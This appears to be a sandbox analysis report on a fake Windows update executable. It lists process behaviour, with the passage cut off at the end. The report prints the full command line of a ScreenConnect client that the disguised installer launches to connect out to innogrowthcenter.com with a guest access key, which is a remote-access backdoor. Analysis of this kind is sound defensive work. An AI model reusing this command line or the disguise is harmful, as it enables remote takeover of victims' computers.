








Manual execution by a user
- msedge.exe (PID: 5868)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7944)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 644)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 2692)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7788)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 4920)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 4064)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 8100)
Checks supported languages
- identity_helper.exe (PID: 7916)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
- msiexec.exe (PID: 1700)


Launching a file from the Downloads directory
- msedge.exe (PID: 5868)
Reads the machine GUID from the registry
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
Create files in a temporary directory
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
Process checks computer location settings
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
Manages system restore points
- SrTasks.exe (PID: 7632)
- SrTasks.exe (PID: 7408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
248
Monitored processes
99
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 448 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\setup.msi" | C:\Windows\SysWOW64\msiexec.exe | Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=7564 --field-trial-handle=2384,i,16801044585662524338,17827523638935638974,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 644 | "C:\Users\admin\Downloads\Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe" | C:\Users\admin\Downloads\Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 3762504530 Modules
| |||||||||||||||
| 644 | "C:\Program Files (x86)\ScreenConnect Client (73a0227d089fe193)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=innogrowthcenter.com&p=8041&s=af6d66ce-3189-424f-93fd-4b9c83e9251c&k=BgIAAACkAABSU0ExAAgAAAEAAQBVXsSEc%2bx9uXD3C%2f7hA6k%2bCkYq8qNt9ddXTDuk6xtcDXcigKgagdDrv%2fcdVObs%2b5PsIEq